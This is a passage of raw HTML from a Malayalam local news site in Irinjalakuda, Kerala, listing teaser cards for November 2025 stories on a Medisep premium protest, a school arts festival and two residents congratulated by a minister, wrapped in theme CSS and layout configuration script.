                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-48615","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
